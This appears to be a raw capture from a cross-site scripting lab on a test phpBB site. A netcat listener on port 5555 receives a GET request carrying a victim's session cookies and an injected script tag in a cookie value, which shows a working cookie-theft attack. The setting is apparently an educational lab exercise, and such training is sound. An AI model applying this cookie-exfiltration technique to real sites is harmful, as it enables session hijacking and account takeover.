 Connection: keep-alive
Referer: http://www.xsslabphpbb.com/posting.php
rambo@ubuntu:~/Desktop$ nc -l 5555
GET /?c=phpbb2mysql_t=a%3A14%3A%7Bi%3A2%3Bi%3A1319957376%3Bi%3A3%3Bi%3A1319968449%3Bi%3A8%3Bi%3A1319968489%3Bi%3A20%3Bi%3A1319965951%3B
i%3A21%3Bi%3A1319967514%3Bi%3A4%3Bi%3A1319968477%3Bi%3A19%3Bi%3A1319965956%3Bi%3A18%3Bi%3A1319965962%3Bi%3A17%3Bi%3A1319965966%3Bi%3A5%
3Bi%3A1319968473%3Bi%3A22%3Bi%3A1319967235%3Bi%3A25%3Bi%3A1319967699%3Bi%3A6%3Bi%3A1319968469%3Bi%3A9%3Bi%3A1319968485%3B%7D;%20USERID=
%3CSCRIPT%3Ealert(%27rs66%27)%3C/SCRIPT%3E;%20phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22user
id%22%3Bs%3A1%3A%222%22%3B%7D;%20phpbb2mysql_sid=40e59b2c4cf8f3575255c21107b3ed44 HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.23) Gecko/20110921 Ubuntu/10.04 (lucid) Firefox/3.6.23
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/posting.php